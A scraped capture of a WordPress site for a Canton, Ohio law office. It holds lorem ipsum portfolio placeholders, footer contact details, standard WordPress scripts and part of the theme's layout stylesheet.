								<a href="https://www.starkcountylawyers.com/portfolio/aliquam-convallis/" title="Aliquam convallis"></a>
							</div>
							

							<h3 class="entry-title"><a href="https://www.starkcountylawyers.com/portfolio/aliquam-convallis/" title="Aliquam convallis">Aliquam convallis</a></h3>
						</header><!-- .entry-header -->

						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam convallis condimentum semper. </p> <a class="button" href="https://www.starkcountylawyers.com/portfolio/aliquam-convallis/">READ MORE...</a>
					</div><!-- .entry-content -->
					<div class="clear"></div>

				</article><!-- #post -->
			</div>
		
			<div class="one-third column">
				<article id="post-277" class="portfolio-item somepad">
					<div class="entry-content">
						<header class="entry-header">
							
							<div class="entry-thumbnail">
								<a href="https://www.starkcountylawyers.com/portfolio/magna-porttitor/" title="Magna porttitor"></a>
							</div>
							

							<h3 class="entry-title"><a href="https://www.starkcountylawyers.com/portfolio/magna-porttitor/" title="Magna porttitor">Magna porttitor</a></h3>
						</header><!-- .entry-header -->

						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam convallis condimentum semper. </p> <a class="button" href="https://www.starkcountylawyers.com/portfolio/magna-porttitor/">READ MORE...</a>
					</div><!-- .entry-content -->
					<div class="clear"></div>

				</article><!-- #post -->
			</div>
		
			<div class="one-third column">
				<article id="post-276" class="portfolio-item somepad">
					<div class="entry-content">
						<header class="entry-header">
							
							<div class="entry-thumbnail">
								<a href="https://www.starkcountylawyers.com/portfolio/lacus-pretium/" title="Lacus pretium"></a>
							</div>
							

							<h3 class="entry-title"><a href="https://www.starkcountylawyers.com/portfolio/lacus-pretium/" title="Lacus pretium">Lacus pretium</a></h3>
						</header><!-- .entry-header -->

						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam convallis condimentum semper. </p> <a class="button" href="https://www.starkcountylawyers.com/portfolio/lacus-pretium/">READ MORE...</a>
					</div><!-- .entry-content -->
					<div class="clear"></div>

				</article><!-- #post -->
			</div>
		
			<div class="one-third column">
				<article id="post-275" class="portfolio-item somepad">
					<div class="entry-content">
						<header class="entry-header">
							
							<div class="entry-thumbnail">
								<a href="https://www.starkcountylawyers.com/portfolio/consectetur-adipiscing/" title="Consectetur adipiscing"></a>
							</div>
							

							<h3 class="entry-title"><a href="https://www.starkcountylawyers.com/portfolio/consectetur-adipiscing/" title="Consectetur adipiscing">Consectetur adipiscing</a></h3>
						</header><!-- .entry-header -->

						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam convallis condimentum semper. </p> <a class="button" href="https://www.starkcountylawyers.com/portfolio/consectetur-adipiscing/">READ MORE...</a>
					</div><!-- .entry-content -->
					<div class="clear"></div>

				</article><!-- #post -->
			</div>
		
			<div class="one-third column">
				<article id="post-274" class="portfolio-item somepad">
					<div class="entry-content">
						<header class="entry-header">
							
							<div class="entry-thumbnail">
								<a href="https://www.starkcountylawyers.com/portfolio/lorem-ipsum-dolor/" title="Lorem ipsum dolor"></a>
							</div>
							

							<h3 class="entry-title"><a href="https://www.starkcountylawyers.com/portfolio/lorem-ipsum-dolor/" title="Lorem ipsum dolor">Lorem ipsum dolor</a></h3>
						</header><!-- .entry-header -->

						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam convallis condimentum semper. </p> <a class="button" href="https://www.starkcountylawyers.com/portfolio/lorem-ipsum-dolor/">READ MORE...</a>
					</div><!-- .entry-content -->
					<div class="clear"></div>

				</article><!-- #post -->
			</div>
		
		</section>
			<div class="row paging">
				
					
				
			</div>
		
		<div class="clear"></div>
	</div>
</div>
<!-- start of footer --><div id="footer1">	<div class="container footer_pd">		<div class="footer_one">			<div class="one-third column"><div class="greybox"><h3>Why Us</h3>			<div class="textwidget"><ul>
<li><div class="widget_bullet"></div>Skilled</li>
<li><div class="widget_bullet"></div>Trusted</li>
<li><div class="widget_bullet"></div>Innovative</li>
<li><div class="widget_bullet"></div>Aggressive</li>
<li><div class="widget_bullet"></div>Experienced</li>
<li><div class="widget_bullet"></div>Knowledgeable</li>
</ul></div>
		<div class="clear"></div></div></div>		</div>		<div class="footer_one">			<div class="one-third column"><div class="greybox"><h3>Contact Us</h3>			<div class="textwidget"><span class="tj-companyname">Pat Cusma Attorney and Counselor at Law</span><br>
<div class="tj-address">116 Cleveland Ave NW, Suite 700, Canton, Oh. 44702</div><br>
Lawyer Services<br>

Call Us: <strong>(330) 454-9960</strong><br>

www.starkcountylawyers.com<br>

<div class="jgm_map_container">				
		<img src="https://www.starkcountylawyers.com/wp-content/uploads/map-images/cht-WPMAPSJACK-.png" style="height:200px" /></div></div>
		<div class="clear"></div></div></div>		</div>		<div class="footer_one">			<div class="one-third column"><div class="greybox"><h3>Service Area:</h3>			<div class="textwidget"><ul>
<li><div class="widget_bullet"></div>Your Local Area</li>
<li><div class="widget_bullet"></div>The Experience You WANT</li>
<li><div class="widget_bullet"></div>The Service You EXPECT </li>
<li><div class="widget_bullet"></div>The Quality You DESERVE!</li>
<li><div class="widget_bullet"></div>Call <strong>(330) 454-9960</strong> For  Free Estimate</li>
</ul></div>
		<div class="clear"></div></div></div>		</div>				<div class="clear"></div>	</div></div><div id="footer2">	<div class="container">		<div id="nav3" class="ten columns">			<div class="menu-3-footer-menu-container"><ul id="menu-3-footer-menu" class="menu"><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-681"><a href="https://www.starkcountylawyers.com/">Home</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.starkcountylawyers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.starkcountylawyers.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://www.starkcountylawyers.com/about-us/">About Us</a></li>
</ul></div>		</div>		<div id="copyright" class="six columns"> 			&copy; 2026 <span class="tj-companyname">Pat Cusma Attorney and Counselor at Law</span><br><div class="tj-address">116 Cleveland Ave NW, Suite 700, Canton, Oh. 44702</div>
All rights reserved.		</div>	</div></div><!-- end of footer --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/christianus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/maps/jgm_map.js?ver=3.22" id="JGM-Style-JS-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.starkcountylawyers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.starkcountylawyers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/layout.css
body_size: 15197
content:
/*







* Skeleton V1.2







* Copyright 2011, Dave Gamache







* www.getskeleton.com







* Free to use under the MIT license.







* http://www.opensource.org/licenses/mit-license.php







* 6/20/2012







*/















/* Table of Content







==================================================







	#Site Styles







	#Page Styles







	#Media Queries







	#Font-Face */















html, body {

	height: 100%;

}

body {

	margin: 0px;

	padding: 0px;

	font: 13px/18px Helvetica, sans-serif;

	color: #000;

}

h1, h2, h3 {

	margin: 0px;

	padding: 0px;

	font-weight: bold;

	color: #025b90;

}

h1 {

	font: bold 28px/35px Helvetica, sans-serif;

	margin: 20px 0;

}

h2 {

	font: bold 24px/32px Helvetica, sans-serif;

	margin: 20px 0;

}

h3 {

	font: bold 18px/25px Helvetica, sans-serif;

	margin: 15px 0;

}

h4 {

	font: bold 16px/22px Helvetica, sans-serif;

	margin: 10px 0;

}

ol, ul {

	list-style: none;

}

blockquote, q {

	quotes: none;

}

blockquote:before, blockquote:after,  q:before, q:after {

	content: '';

	content: none;

}

table {

	border-collapse: collapse;

	border-spacing: 0;

}

/*







	Clear Floated Elements







*/















.clear {

	clear: both;

	display: block;

	overflow: hidden;

	visibility: hidden;

	width: 0;

	height: 0;

}

.clear:after {

	clear: both;

	content: ' ';

	display: block;

	font-size: 0;

	line-height: 0;

	visibility: hidden;

	width: 0;

	height: 0;

}

* html .clear {

	height: 1%;

}

/*







	Style HTML Tags







*/















body {

	color: #333;

	font-family: "Open Sans", sans-serif;

	font-size: 13px;

	line-height: 1.62em;

}

a {

	color: #006389;

	text-decoration: none;

	-moz-transition: color .25s ease, margin .25s ease;

	-webkit-transition: color .25s ease, margin .25s ease;

	-o-transition: color .25s ease, margin .25s ease;

	-ms-transition: color .25s ease, margin .25s ease;

	transition: color .25s ease, margin .25s ease;

}

a:hover {

	color: #333333;

}

h1, h2, h3, h4, h5, h6 {

	margin-bottom: 18px;

	font-family: "Oswald", sans-serif;

	font-weight: 300;

	line-height: 1.62em;

	letter-spacing: 1px;

}

h1 {

	font-size: 34px;

}

h2 {

	font-size: 30px;

}

h3 {

	font-size: 22px;

}

h4 {

	font-size: 18px;

}

h5 {

	font-size: 16px;

}

h6 {

	font-size: 15px;

}

p {

	margin-bottom: 24px;

}

blockquote {

	position: relative;

	color: #444;

	font-family: Georgia, "URW Bookman L", serif;

	font-style: italic;

	margin: 0 30px 0 60px;

}

blockquote:before {

	position: absolute;

	top: 30px;

	left: -75px;

	content: "\201C";

	color: #DDD;

	font-family: serif;

	font-size: 96px;

}

blockquote cite {

	font-style: normal;

}

blockquote cite:before {

	content: "\2014";

	padding-right: 8px;

}

table {

	width: 100%;

	border-collapse: collapse;

	text-align: center;

	margin-bottom: 24px;

}

table tr:nth-child(even) {

	background: #F8F8F8;

}

table th,  table td {

	padding: 6px 0;

}

table th {

	font-weight: 600;

}

fieldset {

	border: #EEE 1px solid;

	padding: 2%;

}

input[type="text"],  input[type="password"],  input[type="email"],  input[type="tel"],  textarea {

	padding: 1.5%;

	box-shadow: inset 1px 1px 5px rgba(0, 0, 0, .05);

	background: #FCFCFC;

	border: #CCC 1px solid;

	color: #999;

	font-family: "Droid Sans", sans-serif;

	font-size: 13px;

	margin: 0 0 10px;

}

input[type="text"]:focus,  input[type="password"]:focus,  input[type="email"]:focus,  input[type="tel"]:focus,  textarea:focus {

	background: #FFF;

	border: #ddd 1px solid;

	color: #333;

	outline: none;

}

textarea {

	font-size: 15px;

}

input[type=submit],  input[type=reset],  input[type=button] {

	padding: 4px 15px;

	border-radius: 15px;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

	background: #F8F8F8;

	background: -moz-linear-gradient(#FCFCFC, #F3F3F3);

	background: -webkit-linear-gradient(#FCFCFC, #F3F3F3);

	background: -o-linear-gradient(#FCFCFC, #F3F3F3);

	background: -ms-linear-gradient(#FCFCFC, #F3F3F3);

	background: linear-gradient(#FCFCFC, #F3F3F3);

	border-bottom: #DDD 1px solid;

	color: #444;

	font-family: "Open Sans", sans-serif;

	font-size: 13px;

}

input[type=submit]:hover,  input[type=reset]:hover,  input[type=button]:hover {

	box-shadow: #aaa 0 0 5px;

}

input[type=submit]:focus,  input[type=reset]:focus,  input[type=button]:focus {

	box-shadow: #aaa 0 0 5px;

	background: -moz-linear-gradient(#EEE, #F9F9F9);

	background: -webkit-linear-gradient(#EEE, #F9F9F9);

	background: -o-linear-gradient(#EEE, #F9F9F9);

	background: -ms-linear-gradient(#EEE, #F9F9F9);

	background: linear-gradient(#EEE, #F9F9F9);

}

hr {

	border: none;

	border-top: #EEE 1px solid;

}

dt {

	font-weight: 600;

	margin-bottom: 24px;

}

dd {

	margin-left: 30px;

	margin-bottom: 24px;

}

ul {

	list-style-type: disc;

	margin-left: 30px;

	margin-bottom: 24px;

}

ul li {

	margin-top: 4px;

}

ul ul {

	list-style-type: square;

	margin-bottom: 0;

}

ul ul ul {

	list-style-type: circle;

}

ol {

	list-style-type: decimal;

	margin-left: 30px;

	margin-bottom: 24px;

}

ol ol {

	list-style: upper-alpha;

	margin-bottom: 0

}

ol ol ol {

	list-style: lower-roman;

}

ol ol ol ol {

	list-style: lower-alpha;

}

address {

	font-size: 14px;

	font-style: italic;

	margin-bottom: 16px;

}

code {

	padding: 1px 4px;

	background: #F8F8F8;

	background: -moz-linear-gradient(#F8F8F8, #F3F3F3);

	background: -webkit-linear-gradient(#F9F9F9, #F3F3F3);

	background: -o-linear-gradient(#F8F8F8, #F3F3F3);

	background: -ms-linear-gradient(#F8F8F8, #F3F3F3);

	background: linear-gradient(#F8F8F8, #F3F3F3);

	border-radius: 4px;

	box-shadow: 0 1px 1px rgba(0, 0, 0, .2);

	font-family: Monaco, Consolas, "Lucida Console", "Bitstream Vera Sans Mono", monospace;

	font-size: 12px;

}

kbd,  tt {

	font-family: monospace;

}

abbr,  acronym {

	border-bottom: #999 1px dotted;

	cursor: help;

}

big {

	font-size: 1.3em;

}

cite,  em {

	font-style: italic;

}

pre {

	padding: 15px;

	background: #F8F8F8;

	border: #E3E3E3 1px dashed;

	color: #000;

	font-family: Monaco, Consolas, "Lucida Console", "Bitstream Vera Sans Mono", monospace;

	font-size: 12px;

	line-height: 1.62em;

	margin-bottom: 24px;

	overflow: auto;

}

q {

	quotes: inherit;

}

q:before {

	content: open-quote;

}

q:after {

	content: close-quote;

}

sup,  sub {

	height: 0;

	line-height: 1;

	vertical-align: baseline;

	position: relative;

	font-size: 10px;

}

sup {

	bottom: 1ex;

}

sub {

	top: .5ex;

}

img,  video {

	max-width: 100%;

	height: auto;

}

figure img {

	display: block;

	margin: 0 auto;

}

video {

	display: block;

}

audio {

	max-width: 100%;

}

.entry-content a img,  #attachment-nav a img {

	max-width: 98.5%;

	padding: 0.8%;

	box-shadow: 0 0 3px #EEE;

	background: #FFF;

	border: #EEE 1px solid;

}

.entry-content a:hover img,  #attachment-nav a:hover img {

	background: #F0F0F0;

}

/*







	WordPress Standard Tags







*/















.aligncenter {

	display: block;

	margin: 10px auto;

}

.alignleft {

	float: left;

	margin: 10px 20px 10px 0;

}

.alignright {

	float: right;

	margin: 10px 0 10px 20px;

}

.wp-caption {

	max-width: 96%;

	padding: 3% 2%;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

	background: #FCFCFC;

	border-bottom: #EEE 1px solid;

}

.wp-caption a img {

	display: block;

	padding: 0;

	margin: 0 auto;

	border: none;

	box-shadow: none;

}

.wp-caption-text {

	margin: 3% 0 0;

	color: #333;

	font-size: 13px;

	line-height: 1.62em;

	text-align: center;

}

.gallery {

	margin: auto;

}

.gallery-item {

	float: left;

	padding: 10px 0;

	background: #FCFCFC;

	border-bottom: #EEE 1px solid;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

	text-align: center;

}

.gallery-columns-1 .gallery-item {

	width: 90%;

	margin: 0 1.5% 3%;

}

.gallery-columns-2 .gallery-item {

	width: 45%;

	margin: 0 1.5% 3%;

}

.gallery-columns-3 .gallery-item {

	width: 30%;

	margin: 0 1.3% 3%;

}

.gallery-columns-4 .gallery-item {

	width: 22%;

	margin: 0 1.2% 3%;

}

.gallery-columns-5 .gallery-item {

	width: 17%;

	margin: 0 1.2% 3%;

}

.gallery-item:hover {

	background: #F4F4F4;

}

.gallery-item a img {

	display: block;

	padding: 0;

	margin: 0 auto;

	border: none;

	box-shadow: none;

}

.gallery-icon {

	margin: 0;

}

.gallery-caption {

	padding: 10px 10px 0;

	margin: 0;

	font-size: 12px;

	line-height: 16px;

	text-align: center;

}

.sticky {

}

.bypostauthor > .comment-body {

	background: #F0F0F0;

}

/*







	Grid System







*/















.column {

	float: left;

}

.onecol {

	width: 100%;

}

.twocol {

	width: 49.9%;

}

.threecol {

	width: 33.3%;

}

.fourcol {

	width: 25%;

}

.twelvecol {

	width: 8.33%;

}

.twothirdcol {

	width: 66.7%;

}

.threefourthcol {

	width: 75%;

}

#welcome {

	border-radius: 4px;

	-moz-border-radius: 4px;

	-khtml-border-radius: 4px;

	background-color: #e6e6e6;

	padding: 5px 0;

	font: italic 14px/25px Helvetica, sans-serif;

	overflow: hidden;

	font-size: 13px;

}

.top-nav {

	margin: 0;

	padding: 0;

	list-style: none;

}

.top-nav li {

	margin: 0;

}

.top-nav li a {

	float: right;

	font-style: normal;

	margin: 5px 10px;

	line-height: 1.4em;

}

.container .columns.social {

	display: block;

	float: right;

}

.social a {

	float: right;

	font-style: normal;

	margin: 2px 10px;

	color: #025b90;

}

.social a {

	float: right;

	margin: 0 0 0 5px;

	display: inline-block;

	width: 25px;

	height: 25px;

	text-indent: -999em;

	-moz-transition: all 1s ease;

	-webkit-transition: all 1s ease;

	-o-transition: all 1s ease;

	transition: all 1s ease;

}

.social a:hover {

/*







	-moz-transform: rotate(-360deg);







	-webkit-transform: rotate(-360deg);







	-o-transform: rotate(-360deg);







	transform: rotate(-360deg);







	*/







}

.social a.fb {

	background: url(../images/social/facebook.png) center top no-repeat;

}

.social a.fb:hover {

	background-position: center bottom;

}

.social a.instagram {

	background: url(../images/social/insta.png) center top no-repeat;

}

.social a.instagram:hover {

	background-position: center bottom;

}

.social a.tw {

	background: url(../images/social/twitter.png) center top no-repeat;

}

.social a.tw:hover {

	background-position: center bottom;

}

.social a.in {

	background: url(../images/social/linkedin.png) center top no-repeat;

}

.social a.in:hover {

	background-position: center bottom;

}

.social a.fk {

	background: url(../images/social/flickr.png) center top no-repeat;

}

.social a.fk:hover {

	background-position: center bottom;

}

.social a.yt {

	background: url(../images/social/youtube.png) center top no-repeat;

}

.social a.yt:hover {

	background-position: center bottom;

}

.social a.gp {

	background: url(../images/social/googleplus.png) center top no-repeat;

}

.social a.gp:hover {

	background-position: center bottom;

}

.social a.rss {

	background: url(../images/social/rss.png) center top no-repeat;

}

.social a.rss:hover {

	background-position: center bottom;

}

.social a.skype {

	background: url(../images/social/skype_icon.png) center top no-repeat;

}

.social a.skype:hover {

	background-position: center bottom;

}

.social a.pinterest {

	background: url(../images/social/pinterest-24.png) center top no-repeat;

}

.social a.pinterest:hover {

	background-position: center bottom;

}

#logo {

	padding: 10px 0;

}

#logo a.logo {/*float:left*/;

	margin: 5px 0 0;

}

#logo p {

	margin: 5px 0;

}

#logo img { /*float:left*/

;

}

#logo span.logo_text {

	clear: both;

	display: block;

}

#logo .call-us {

	text-align: right;

	margin: 3px 0 0 0;

	float: right;

}

#logo .call-us b {

	font: bold italic 30px/36px Helvetica, sans-serif;

	letter-spacing: -1px;

}

#logo .call-us span a {

	float: none;

	margin: 0;

	text-decoration: none;

}

#logo .call-us p {

	margin: 0

}

#nav_wrapper {

	position: relative;

	margin: 5px 0;/*height: 49px;*/

	background: url(menuback.jpg) repeat;/* -webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;border-top-left-radius: 5px;border-radius: 5px;  */

	background: rgb(65, 137, 180);

}

#nav_wrapper ul {

	list-style: none outside none;

	padding: 0;

	margin: 0;

}

#nav_wrapper ul li {

	float: left;

	margin: 0px;

	padding: 14px 0; /*position: relative;  background:url(menuline.jpg) right no-repeat;*/

}

#nav_wrapper ul li:hover {

	background: rgba(0,0,0,0.2);

}

#nav_wrapper ul li:last-child {

	border-right: 0px;

}

#nav_wrapper ul li:last-child > a {

	border-right: 0px;

}

#nav_wrapper ul li a { /*-moz-transition: all 1s ease; -webkit-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease;*/

	display: block;

	padding: 0 20px;

	font-size: 15px; /*font-family:"opensans";*/

	line-height: 21px;

	color: rgba(255,255,255,0.9); /*text-shadow: 1px 1px 1px #151515;*/

	text-decoration: none;

	text-align: center;

	transition: none !important;

	border-right: 1px solid rgba(255,255,255,0.8);

}

#nav_wrapper ul li:last-child a {

	background: none;

}

#nav_wrapper ul li a:hover {

	color: #fff;

	-moz-transition: all 1s ease;

	-webkit-transition: all 1s ease;

	-o-transition: all 1s ease;

	transition: all 1s ease;

}

#nav_wrapper ul li:first-child a:hover {

	-webkit-border-top-left-radius: 5px;

	-moz-border-radius-topleft: 5px;

	border-top-left-radius: 5px;

}

#nav_wrapper ul.menu li ul.sub-menu {

	display: none;

	z-index: 9999;

}

#nav_wrapper ul.menu li:hover ul.sub-menu {

	display: block;

	position: absolute;

	z-index: 9999;

}

#nav_wrapper ul.menu li ul.sub-menu {

	top: 49px;

	left: 0;

	position: absolute;

	margin: 0px 0 0;

	padding: 10px 0;

	z-index: 999;

	width: 250px;

	background: rgb(255,255,255);

	border: 5px solid #346e90;

	border-radius: 0 0 5px 5px;

}

#nav_wrapper ul.menu li ul.sub-menu li {

	display: block;

	float: left;

	padding: 0;

	margin: 0;

	position: relative;

	border-right: 0px;

	width: 100%;

}

#nav_wrapper ul.menu li ul.sub-menu li a {

	color: #333;

	padding: 5px 7%;

	font-size: 14px;

	width: 86%;	/*border-bottom:1px solid rgba(0,0,0,0.2);*/ /*font-family: "opensans";*/

	font-weight: normal;

	line-height: 20px;

	font-style: normal;

	text-align: left;

	background-size: 100% 100% !important;

	border-right: 0px;

}

#nav_wrapper ul.menu li ul.sub-menu li:last-child {

	border: none;

}

#nav_wrapper ul.menu li ul.sub-menu li a:hover {

	-webkit-border-top-left-radius: 0;

	-moz-border-radius-topleft: 0;

	border-top-left-radius: 0;

	background-size: 100% 100%;

	background: #fff;

	color: #333;

}

#nav_wrapper ul.menu li ul.sub-menu li:hover {

	background: none;

}

#nav_wrapper ul.menu li ul.sub-menu li:hover a {/*background: url(../images/menuback.jpg) repeat; color:#ffffff;*/

}

#nav_wrapper ul.menu li ul.sub-menu li.current-menu-item a {/*background: url(../images/menuback.jpg) repeat; color:#ffffff;*/

}

#nav_wrapper ul.menu li ul.sub-menu li:hover a:hover, #nav_wrapper ul.menu li ul.sub-menu li:hover a.active,  #nav_wrapper ul.menu li ul.sub-menu li.current-menu-item a {

	color: #0C4B6F;

	text-decoration: none;

	background: #eee;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu {

	display: none;

	z-index: 9999;

	border-left: 1px solid #02629A;

}

#nav_wrapper ul.menu li ul.sub-menu li:hover ul.sub-menu {

	display: block;

	position: absolute;

	z-index: 9999;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu {

	left: 200px;

	top: 0;

	position: absolute;

	margin: 0;

	padding: 0 0 0;

	z-index: 999;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li {

	display: block;

	float: none;

	padding: 0;

	margin: 0;

}

